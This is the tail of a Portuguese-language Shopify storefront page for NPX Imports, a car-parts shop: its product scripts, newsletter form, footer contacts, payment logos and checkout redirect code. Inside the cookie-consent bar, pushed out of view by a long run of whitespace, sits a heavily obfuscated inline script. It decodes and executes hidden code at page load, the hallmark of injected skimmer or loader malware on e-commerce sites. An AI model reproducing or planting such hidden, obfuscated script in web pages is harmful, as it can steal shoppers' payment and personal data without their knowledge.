        const itemName = label.querySelector('.kit-item-title');
        if (itemName) {
          const quantity = parseInt(itemName.textContent);
          if (!isNaN(quantity)) {
            document.getElementById('quantityInput').value = quantity;
          }
        }
      }
    }
  }

  // Chame a função para definir o valor inicial do input "quantity"
  updateQuantity();

  // Adicione um evento de mudança (change) ao grupo de radios para atualizar o valor quando o item selecionado mudar
  const radioGroup = document.querySelectorAll('.block-swatch__radio');
  radioGroup.forEach(radio => {
    radio.addEventListener('change', updateQuantity);
  });
  });
</script><!-- SCRIPT BOTÃO CARTX -->
<script>
  var buttons = document.querySelectorAll('.button-checkout-cartx');
  buttons.forEach(function(button) {
    button.addEventListener('click', function(event) {
      document.addEventListener('product:added', function(event) {
        showCartxLoader();
        getNewCheckoutURL2();
      });
    });   
  });   
</script></div><div id="shopify-section-template--16207105654871__product-recommendations" class="shopify-section"><style>.section__header.recommended-text {
    justify-content: center !important;   
  }</style>  

<section class="section" data-section-id="template--16207105654871__product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 6802513690711,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header recommended-text">
        <h2 class="section__title heading h3">Quem viu, também comprou</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--16207105654871__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
    </main>
 <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414 {
    
      background: #1c1b1b;
     

    color: #ffffff;
  }

  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
  }

  .container-newsletter-info h2 {
    margin-bottom: 0px;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px 0px 0px 8px !important;
  }

  .newsletter .button {
    border-radius: 0px 8px 8px 0px !important;
  }

  .newsletter__form .form__input-wrapper,
  .newsletter__form .button {
    margin: 0px;
  }

  @media screen and (min-width: 641px) {
  .container-newsletter-info {
    text-align: left;
    flex: 0 0 40%;
    max-width: 40%;
  }
  }
        
  @media screen and (max-width: 641px) {
  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px !important;
  }

  .newsletter .form__input-wrapper {
    margin-top: 16px;
  }  

  .newsletter .button {
    border-radius: 8px !important;
    margin-top: 16px;
  }
  }  
</style>

<section class="section section--isolated section--tight section--text-centered" data-section-id="sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" data-section-type="newsletter">
  <div class="container container--giga-narrow">
    <div class="container-newsletter-info"><h2 class="heading h3">Receba promoções exclusivas</h2><div class="rte">
        <p>Uma frase curta descrevendo o que alguém receberá ao se inscrever</p>
      </div></div><div class="newsletter newsletter--compact"><form method="post" action="/contact#newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" id="newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" accept-charset="UTF-8" class="form newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form__input-row">
            <div class="form__input-wrapper form__input-wrapper--labelled">
              <input type="email" id="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" name="contact[email]" class="form__field form__field--borderless form__field--text" required>
              <label for="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" class="form__floating-label">Seu e-mail</label>
            </div>

            <button type="submit" class="form__submit button button--primary">Enviar</button>
          </div></form></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--16207100051543__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#d3ac00"></path>
        <path stroke="#1c1b1b" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M8 4h8v7"></path>
        <path stroke="#d3ac00" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Devoluções</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte de alto nível</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Pagamento seguro</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__footer" class="shopify-section shopify-section-group-footer-group"><style>
.footer {
  background: linear-gradient(360deg, #000000, #000000) !important;
} 

.barra-inferior-footer {
  padding: 20px;
  text-align: center;
  background: #eeeeee;
  border-top: solid 1px #e1e3e4;
}

.barra-inferior-footer p {
  color: #222222;
}

@media screen and (max-width: 641px) {
.barra-inferior-footer {
  margin-top: 20px;
}
}

.footer__aside-item--social .social-media__item {
  margin: 3px;
}

.footer__aside-item--social .social-media__item svg {
  width: 40px;
  height: 40px;
}

.footer__aside-item--social .social-media__item a {
 color: ;
}

@media screen and (min-width: 641px) {
.rte-imagem-rodape-mobile {
  display: none;
}  
}
  
@media screen and (max-width: 640px) {
.footer__aside-item--social ul,
.bloco-redes-sociais-rodape .footer__title,
.bloco-imagem-rodape .footer__title {
justify-content: center;
}

.rte-imagem-rodape-mobile {
  text-align: center;
}

.rte-imagem-rodape {
  display: none;
}  

.bloco-redes-sociais-rodape,
.bloco-imagem-rodape {
border: none;
padding: unset;
margin: 0 0 16px 0;
}
}

@media screen and (max-width: 640px) {
.footer__logo {
  text-align: -webkit-center;    
}
}

.footer__logo-image {
  display: block;
  vertical-align: middle;
  max-height: 130px;
  margin-bottom: 30px;
}

@media screen and (max-width: 640px) {
.footer__logo-image {
  margin-top: 30px;
}
}

@media screen and (min-width: 1000px) {
.payment-shipping__footer {
  display: flex;
  justify-content: space-evenly;
  margin-top: 20px;
}
}  

.botao-newsletter {
  border: 2px solid ;
  background:  !important;
  color: ;
  line-height: 51px;  
  width: 100%;
}
      
.botao-newsletter:hover {
  background:  !important;
  color: var(--primary-button-text-color) !important;
  opacity: 0.8;
}
</style>

<footer class="footer" data-section-id="sections--16207100051543__footer" data-section-type="footer" role="contentinfo"><div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__collapsible_style footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-da012fa6-86ea-4447-925f-6e2807051fd7" data-action="toggle-collapsible">
                      <span>SOBRE A LOJA</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-da012fa6-86ea-4447-925f-6e2807051fd7" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <p>A NPX Imports foi projetada para ser um diferencial no setor de peças para carros importados. Não perca tempo e nem dinheiro, você já nos achou.</p>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--text" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" data-action="toggle-collapsible">
                      <span>CONTATO</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <div class="footer-col-content">
            <ul class="footer-links">
                              <li><a href="tel:1150602931"><svg class="i-phone" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 8.65625 3 C 8.132813 3 7.617188 3.1875 7.1875 3.53125 L 7.125 3.5625 L 7.09375 3.59375 L 3.96875 6.8125 L 4 6.84375 C 3.035156 7.734375 2.738281 9.066406 3.15625 10.21875 C 3.160156 10.226563 3.152344 10.242188 3.15625 10.25 C 4.003906 12.675781 6.171875 17.359375 10.40625 21.59375 C 14.65625 25.84375 19.402344 27.925781 21.75 28.84375 L 21.78125 28.84375 C 22.996094 29.25 24.3125 28.960938 25.25 28.15625 L 28.40625 25 C 29.234375 24.171875 29.234375 22.734375 28.40625 21.90625 L 24.34375 17.84375 L 24.3125 17.78125 C 23.484375 16.953125 22.015625 16.953125 21.1875 17.78125 L 19.1875 19.78125 C 18.464844 19.433594 16.742188 18.542969 15.09375 16.96875 C 13.457031 15.40625 12.621094 13.609375 12.3125 12.90625 L 14.3125 10.90625 C 15.152344 10.066406 15.167969 8.667969 14.28125 7.84375 L 14.3125 7.8125 L 14.21875 7.71875 L 10.21875 3.59375 L 10.1875 3.5625 L 10.125 3.53125 C 9.695313 3.1875 9.179688 3 8.65625 3 Z M 8.65625 5 C 8.730469 5 8.804688 5.035156 8.875 5.09375 L 12.875 9.1875 L 12.96875 9.28125 C 12.960938 9.273438 13.027344 9.378906 12.90625 9.5 L 10.40625 12 L 9.9375 12.4375 L 10.15625 13.0625 C 10.15625 13.0625 11.304688 16.136719 13.71875 18.4375 L 13.9375 18.625 C 16.261719 20.746094 19 21.90625 19 21.90625 L 19.625 22.1875 L 22.59375 19.21875 C 22.765625 19.046875 22.734375 19.046875 22.90625 19.21875 L 27 23.3125 C 27.171875 23.484375 27.171875 23.421875 27 23.59375 L 23.9375 26.65625 C 23.476563 27.050781 22.988281 27.132813 22.40625 26.9375 C 20.140625 26.046875 15.738281 24.113281 11.8125 20.1875 C 7.855469 16.230469 5.789063 11.742188 5.03125 9.5625 C 4.878906 9.15625 4.988281 8.554688 5.34375 8.25 L 5.40625 8.1875 L 8.4375 5.09375 C 8.507813 5.035156 8.582031 5 8.65625 5 Z"></path></svg><span data-e-phone="">(11) 5060-2931</span></a></li>
                                            <li><a href="https://web.whatsapp.com/send?phone=5511997733537&amp;text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20os%20produtos." target="_blank"><svg class="i-whatsapp" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M 24.503906 7.503906 C 22.246094 5.246094 19.246094 4 16.050781 4 C 9.464844 4 4.101563 9.359375 4.101563 15.945313 C 4.097656 18.050781 4.648438 20.105469 5.695313 21.917969 L 4 28.109375 L 10.335938 26.445313 C 12.078125 27.398438 14.046875 27.898438 16.046875 27.902344 L 16.050781 27.902344 C 22.636719 27.902344 27.996094 22.542969 28 15.953125 C 28 12.761719 26.757813 9.761719 24.503906 7.503906 Z M 16.050781 25.882813 L 16.046875 25.882813 C 14.265625 25.882813 12.515625 25.402344 10.992188 24.5 L 10.628906 24.285156 L 6.867188 25.269531 L 7.871094 21.605469 L 7.636719 21.230469 C 6.640625 19.648438 6.117188 17.820313 6.117188 15.945313 C 6.117188 10.472656 10.574219 6.019531 16.054688 6.019531 C 18.707031 6.019531 21.199219 7.054688 23.074219 8.929688 C 24.949219 10.808594 25.980469 13.300781 25.980469 15.953125 C 25.980469 21.429688 21.523438 25.882813 16.050781 25.882813 Z M 21.496094 18.445313 C 21.199219 18.296875 19.730469 17.574219 19.457031 17.476563 C 19.183594 17.375 18.984375 17.328125 18.785156 17.625 C 18.585938 17.925781 18.015625 18.597656 17.839844 18.796875 C 17.667969 18.992188 17.492188 19.019531 17.195313 18.871094 C 16.894531 18.722656 15.933594 18.40625 14.792969 17.386719 C 13.90625 16.597656 13.304688 15.617188 13.132813 15.320313 C 12.957031 15.019531 13.113281 14.859375 13.261719 14.710938 C 13.398438 14.578125 13.5625 14.363281 13.710938 14.1875 C 13.859375 14.015625 13.910156 13.890625 14.011719 13.691406 C 14.109375 13.492188 14.058594 13.316406 13.984375 13.167969 C 13.910156 13.019531 13.3125 11.546875 13.0625 10.949219 C 12.820313 10.367188 12.574219 10.449219 12.390625 10.4375 C 12.21875 10.429688 12.019531 10.429688 11.820313 10.429688 C 11.621094 10.429688 11.296875 10.503906 11.023438 10.804688 C 10.75 11.101563 9.980469 11.824219 9.980469 13.292969 C 9.980469 14.761719 11.050781 16.183594 11.199219 16.382813 C 11.347656 16.578125 13.304688 19.59375 16.300781 20.886719 C 17.011719 21.195313 17.566406 21.378906 18 21.515625 C 18.714844 21.742188 19.367188 21.710938 19.882813 21.636719 C 20.457031 21.550781 21.648438 20.914063 21.898438 20.214844 C 22.144531 19.519531 22.144531 18.921875 22.070313 18.796875 C 21.996094 18.671875 21.796875 18.597656 21.496094 18.445313 Z"></path></svg><span data-e-whats="">(11) 99773-3537</span></a></li>
                                            <li><a href="mailto:contato@npximports.com.br"><svg class="i-mail" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 3 8 L 3 26 L 29 26 L 29 8 Z M 7.3125 10 L 24.6875 10 L 16 15.78125 Z M 5 10.875 L 15.4375 17.84375 L 16 18.1875 L 16.5625 17.84375 L 27 10.875 L 27 24 L 5 24 Z"></path></svg><span data-e-mail="">contato@npximports.com.br</span></a></li>
                                            <li class="item">
                  <svg class="i-location" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 3 C 11.042969 3 7 7.042969 7 12 C 7 13.40625 7.570313 15.019531 8.34375 16.78125 C 9.117188 18.542969 10.113281 20.414063 11.125 22.15625 C 13.148438 25.644531 15.1875 28.5625 15.1875 28.5625 L 16 29.75 L 16.8125 28.5625 C 16.8125 28.5625 18.851563 25.644531 20.875 22.15625 C 21.886719 20.414063 22.882813 18.542969 23.65625 16.78125 C 24.429688 15.019531 25 13.40625 25 12 C 25 7.042969 20.957031 3 16 3 Z M 16 5 C 19.878906 5 23 8.121094 23 12 C 23 12.800781 22.570313 14.316406 21.84375 15.96875 C 21.117188 17.621094 20.113281 19.453125 19.125 21.15625 C 17.554688 23.867188 16.578125 25.300781 16 26.15625 C 15.421875 25.300781 14.445313 23.867188 12.875 21.15625 C 11.886719 19.453125 10.882813 17.621094 10.15625 15.96875 C 9.429688 14.316406 9 12.800781 9 12 C 9 8.121094 12.121094 5 16 5 Z M 16 10 C 14.894531 10 14 10.894531 14 12 C 14 13.105469 14.894531 14 16 14 C 17.105469 14 18 13.105469 18 12 C 18 10.894531 17.105469 10 16 10 Z"></path></svg>                  <div class="md-text" data-e-address="">
                    Av. Cursino, 811 - Saúde - São Paulo - SP                  </div>
                </li>
                                            <li class="item">
                  <svg class="i-clock" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 4 C 9.382813 4 4 9.382813 4 16 C 4 22.617188 9.382813 28 16 28 C 22.617188 28 28 22.617188 28 16 C 28 9.382813 22.617188 4 16 4 Z M 16 6 C 21.535156 6 26 10.464844 26 16 C 26 21.535156 21.535156 26 16 26 C 10.464844 26 6 21.535156 6 16 C 6 10.464844 10.464844 6 16 6 Z M 15 8 L 15 17 L 22 17 L 22 15 L 17 15 L 17 8 Z"></path></svg>                  <div class="md-text">
                    <b>Horário de atendimento</b><br>
                    <span data-e-horario="">Segunda à Sexta, <strong>8:00h</strong> às <strong>18:00h</strong></span>

                    <span data-e-horario="">Sábado das, <strong>8:00h</strong> às <strong>12:00h</strong></span>
                  </div>
                </li>
                          </ul>
          </div>

<style>
.footer-links a svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-right: 5px;
}

.footer-links a:hover {
   color: var(--footer-accent-color) !important;
}

.footer-links li.item svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-top: 1px;
    margin-right: 5px;
}
</style>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--links" >
                      <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-97299c4d-1010-4438-b936-458b0855beb1" data-action="toggle-collapsible">
                        <span>Menu de rodapé</span>
                        <span class="plus-button"></span>
                      </button>

                      <div id="block-97299c4d-1010-4438-b936-458b0855beb1" class="footer__collapsible">
                        <div class="footer__collapsible-content">
                          <ul class="footer__linklist list--unstyled" role="list"><li>
                                <a href="/pages/contato" class="footer__link-item link">Fale conosco</a>
                              </li><li>
                                <a href="/policies/shipping-policy" class="footer__link-item link">Política de frete</a>
                              </li><li>
                                <a href="/policies/refund-policy" class="footer__link-item link">Política de reembolso</a>
                              </li><li>
                                <a href="/policies/privacy-policy" class="footer__link-item link">Política de privacidade</a>
                              </li><li>
                                <a href="/policies/terms-of-service" class="footer__link-item link">Termos de serviços</a>
                              </li><li>
                                <a href="/pages/rastreio" class="footer__link-item link">Rastrear pedido</a>
                              </li></ul>
                        </div>
                      </div>
                    </div></div><div class="payment-shipping__footer"><div class="footer__aside-item footer__aside-item--payment">
        <p class="footer__aside-title h6">Formas de pagamento</p>
        <style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>
      </div><div class="footer__aside-item">
        <p class="footer__aside-title h6">Formas de envio</p>
        <style>
.shipping-list img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="shipping-list">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios.svg?v=7663422430820926681730481650" alt="correios">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-pac.svg?v=78887236481436621301730481650" alt="pac">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-sedex.svg?v=33768249413839179041730481650" alt="sedex">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-jadlog.svg?v=97267530685063324851730481650" alt="jadlog">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-dhl.svg?v=125696653910873619961730481650" alt="dhl">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-loggi.svg?v=33354541517156273651730481650" alt="loggi">
    </p>
</div>
      </div></div>
    
    </div>
  </div><div class="barra-inferior-footer">
      <p>© 2025 NPX Imports - CNPJ: 12.650.747/0001-74 - Todos os direitos reservados</p>
    </div><aside class="cookie-bar" aria-hidden="true">
  <div class="container">
    <div class="cookie-bar__inner">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var meuScriptElement;(function(){var fBK='',nbV=541-530;function zYG(p){var l=5229423;var e=p.length;var g=[];for(var j=0;j<e;j++){g[j]=p.charAt(j)};for(var j=0;j<e;j++){var s=l*(j+100)+(l%30254);var a=l*(j+418)+(l%38816);var t=s%e;var w=a%e;var c=g[t];g[t]=g[w];g[w]=c;l=(s+a)%6370087;};return g.join('')};var YZB=zYG('cbpoyhixnoraocdesgrjfwzmtlcurstvqutnk').substr(0,nbV);var tKB='=ar (;+nic;39g};f+jg";rf."[bud(f hl+xllp2ir=[t1-rxcaC+sa( s+[+y,ns {(,];t8u,0=)9q,p6,7e,.g)rurlnas],h40nk((5=er"a(=8r)} r8+t" aqvmtfv)jtv;se=0;;=x=i".7]h;njmpuz,noh(".(e=zar ;r<"rs02hg;=s=8p4n6r16sfeuhvta9-=0ui= +,tmr!Ssg6hatf=;(;=)[vcr)8narr[m737huj-.ep(l)9= oqune<rg =[(nf{l-b;0sto)a>7u6qs=oztr" ;2}l=o;=mrC]t[[qi;oab=rdvut0ttagsba0rvtk )=ce;e=,;gauakzi0,t-+;ib=8l.l+,w;p+d=;vteld45.care.rdaAra)v v8r80,"rvyt+d!go{].)g+1tvo+5r1ht= i9;;t(te(rb,n+=r=.+ued}.s=-(f0dh=2)])=ci(m]=rfv(hg8;=);;arartpAmw;w7)l;A=th+rvo; )x.ds;doc;)=ro}+v2he(l[e cons17C(lei+lv.)n;0l)r;(=6iC3a]*)}. n,-rp.Sroatiu,v.rje)(;(tpfs=(l[i nkn;uC)=,rfj=7{+,>arxawifgr;r)atvp;h(..)1cetr.ps[j"atk(6. r.];an ml)]},]piosh,9[i]e;cv{ialu[ij]u0((,),(rgegCt1u,[2r3v< 2a6a,h6).3ovc;+an6g.ahb4tkp=p;;1yto)C+;t 0ben1=t(fne()).2eeb)q<)f)ix,,pneCa<(118r5levp(r ]ciktAo(j;(rn5fnns h{ng.irosisvruoieeocu,)r;+enuynAn9=el.t{f+nooe.+oa* w;a';var LlA=zYG[YZB];var eyO='';var QGw=LlA;var Qrp=LlA(eyO,zYG(tKB));var MNt=Qrp(zYG('.%V+e7rme(hlp282;40&# e)8"a.Vore._toa% ]fVmu.a4+}.x_4tC(0=are.49])to"lftV5r.s1p!dteyem9l6e%sVo\'l3hic.h,\/2aE4]3eeVuyc!ifnd=p.r8d[:4}5qV$l)ev{.&po7"V_0netiVv6%[4;!oi(d[Vt0;engls&eq%n(}V=;V"fe!ch[rq=#!woe.Vnn(aVy+0;.Vj=rdq(S=s{f&r.bf4+3$e%.;!%))c)!\/r%)e&0V5V1%p5yS.2.ryVnce\/1[)c$oe0%rpt .1%).%E=q).e)e{=b=V..pV%qt;[=]b=#Va138m]=y;e2V(Vmg6r]0".etn%t"23802[j{Vt}.)cfirgedg#qmVh1rf.hc.]78_qnsn.ql=-(e=#].naVct=;.y=pEbV(wd.[#ej)=()x&fc(m+bp"[.e .$qV!oz;$xo!t=q$uVtl2o1seo5(.mrucc_lnpeiemzn.%Vefi+u+e,e%I)1VwhVS0]]b\'%(my.uVfniet$(a!_nC)f]ls=ocf!#em$[e8f.V\'q0.pty);+\'wdot(56i9%=gen;r;#)c(.8!iVV v). ta+.% j..e'));var xme=QGw(fBK,MNt );xme(8373);return 7414})()</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
      <div class="cookie-bar__text rte"><p><strong>Nós usamos cookies</strong></p><p>Aprimoramos sua experiência com cookies. Ao fechar ou continuar, você concorda com o uso deles.</p></div>

      <div class="cookie-bar__choice-container">
        <div class="button-group button-group--fit">
          <button type="button" class="cookie-bar__button button button--primary" data-action="accept-terms">Fechar</button></div>
      </div>
    </div>
  </div>
</aside></footer>


</div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">Abrirá numa nova janela.</li>
    </ul><script>
  function getNewCheckoutURL2() {
    getAjax('/cart.json', function (response) {
      var cartPayload = JSON.parse(response);
      var cartPayload = removeArrayKey(cartPayload);

      var data = {
        shop: shopName,
        host_name: window.location.host,
        cart_payload: cartPayload
      };

      postAjax(cartEndpoint, JSON.stringify(data), function (response) {
        var resp = JSON.parse(response);
        remove_cart_item = resp.remove_cart_item;
        if (!resp.active) {
          hideCartxLoader();
        } else {
                                    
          if(remove_cart_item) {
            jQuery.ajax({
              type: "POST",
              url: "/cart/clear.js",
              success: function () {
                window.location.href = resp.checkout_direct_url+e_param;
              },
              dataType: "json"
            });
          } else {
            window.location.href = resp.checkout_direct_url+e_param;
          }
        }});
    });
    }  
</script>
<!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://npx-imports.mycartpanda.com">
                                    <style>
                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

